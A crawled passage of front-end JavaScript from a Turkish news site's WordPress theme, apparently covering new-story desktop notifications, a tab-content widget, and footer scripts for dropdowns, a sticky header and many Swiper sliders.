    jQuery('.alerttt').hide();
    setCookie("haberBildirimCerez", "1", 1);
  }


  document.addEventListener('DOMContentLoaded', function () {
    if (Notification.permission === "granted"){
      function notifyMe(title, image , link , excerpt) {
      //   if (!Notification) {
      //     alert('Desktop notifications not available in your browser. Try Chromium.'); 
      //     return;
      //   }

        if (Notification.permission !== "granted")
          Notification.requestPermission();
        else {
          var notification = new Notification(title, {
            icon: image,
            body: excerpt,
          });

          notification.onclick = function () {
            window.open(link);      
          };

        }

      }
      window.setInterval(function(){


          return jQuery.ajax({
            url: temaurl + '/dosyalar/yenihaber.php',
            type: 'post',
            data: {'action': 'yeniHaber'},
            success: function(data, status) {
              var json = jQuery.parseJSON(data);

              if(json['durum'] == "ok") {
                json['haberler'].forEach(function(entry) {
                      notifyMe(entry['title'] , entry['imgurl'] , entry['url'] , entry['excerpt']);
                });
              }
            },
            error: function(xhr, desc, err) {
              console.log(xhr);
              console.log("Details: " + desc + "\nError:" + err);
            }
          });	


      }, 5000);		
    }
  });

}


function ddtabcontent(tabinterfaceid){this.tabinterfaceid=tabinterfaceid
this.tabs=document.getElementById(tabinterfaceid).getElementsByTagName("a")
this.enabletabpersistence=true
this.hottabspositions=[]
this.currentTabIndex=0
this.subcontentids=[]
this.revcontentids=[]
this.selectedClassTarget="link"}
ddtabcontent.getCookie=function(Name){var re=new RegExp(Name+"=[^;]+","i");if(document.cookie.match(re))
return document.cookie.match(re)[0].split("=")[1]
return""}
ddtabcontent.setCookie=function(name,value){document.cookie=name+"="+value+";path=/"}
ddtabcontent.prototype={expandit:function(tabid_or_position){this.cancelautorun()
var tabref=""
try{if(typeof tabid_or_position=="string"&&document.getElementById(tabid_or_position).getAttribute("rel"))
tabref=document.getElementById(tabid_or_position)
else if(parseInt(tabid_or_position)!=NaN&&this.tabs[tabid_or_position].getAttribute("rel"))
tabref=this.tabs[tabid_or_position]}
catch(err){alert("Invalid Tab ID or position entered!")}
if(tabref!="")
this.expandtab(tabref)},cycleit:function(dir,autorun){if(dir=="next"){var currentTabIndex=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}
else if(dir=="prev"){var currentTabIndex=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}
if(typeof autorun=="undefined")
this.cancelautorun()
this.expandtab(this.tabs[this.hottabspositions[currentTabIndex]])},setpersist:function(bool){this.enabletabpersistence=bool},setselectedClassTarget:function(objstr){this.selectedClassTarget=objstr||"link"},getselectedClassTarget:function(tabref){return(this.selectedClassTarget==("linkparent".toLowerCase()))?tabref.parentNode:tabref},urlparamselect:function(tabinterfaceid){var result=window.location.search.match(new RegExp(tabinterfaceid+"=(\\d+)","i"))
return(result==null)?null:parseInt(RegExp.$1)},expandtab:function(tabref){var subcontentid=tabref.getAttribute("rel")
var associatedrevids=(tabref.getAttribute("rev"))?","+tabref.getAttribute("rev").replace(/\s+/,"")+",":""
this.expandsubcontent(subcontentid)
this.expandrevcontent(associatedrevids)
for(var i=0;i<this.tabs.length;i++){this.getselectedClassTarget(this.tabs[i]).className=(this.tabs[i].getAttribute("rel")==subcontentid)?"selected":""}
if(this.enabletabpersistence)
ddtabcontent.setCookie(this.tabinterfaceid,tabref.tabposition)
this.setcurrenttabindex(tabref.tabposition)},expandsubcontent:function(subcontentid){for(var i=0;i<this.subcontentids.length;i++){var subcontent=document.getElementById(this.subcontentids[i])
subcontent.style.display=(subcontent.id==subcontentid)?"block":"none"}},expandrevcontent:function(associatedrevids){var allrevids=this.revcontentids
for(var i=0;i<allrevids.length;i++){document.getElementById(allrevids[i]).style.display=(associatedrevids.indexOf(","+allrevids[i]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(tabposition){for(var i=0;i<this.hottabspositions.length;i++){if(tabposition==this.hottabspositions[i]){this.currentTabIndex=i
break}}},autorun:function(){this.cycleit('next',true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined")
clearInterval(this.autoruntimer)},init:function(automodeperiod){var persistedtab=ddtabcontent.getCookie(this.tabinterfaceid)
var selectedtab=-1
var selectedtabfromurl=this.urlparamselect(this.tabinterfaceid)
this.automodeperiod=automodeperiod||0
for(var i=0;i<this.tabs.length;i++){this.tabs[i].tabposition=i
if(this.tabs[i].getAttribute("rel")){var tabinstance=this
this.hottabspositions[this.hottabspositions.length]=i
this.subcontentids[this.subcontentids.length]=this.tabs[i].getAttribute("rel")
this.tabs[i].onclick=function(){tabinstance.expandtab(this)
tabinstance.cancelautorun()
return false}
if(this.tabs[i].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[i].getAttribute("rev").split(/\s*,\s*/))}
if(selectedtabfromurl==i||this.enabletabpersistence&&selectedtab==-1&&parseInt(persistedtab)==i||!this.enabletabpersistence&&selectedtab==-1&&this.getselectedClassTarget(this.tabs[i]).className=="selected"){selectedtab=i}}}
if(selectedtab!=-1)
this.expandtab(this.tabs[selectedtab])
else
this.expandtab(this.tabs[this.hottabspositions[0]])
if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){tabinstance.autorun()},this.automodeperiod)}}}

	

--- FILE ---
content_type: application/x-javascript
request_url: https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js
body_size: 855
content:
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 5000,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });
	
$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
		
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout('reHeight', 1000);
});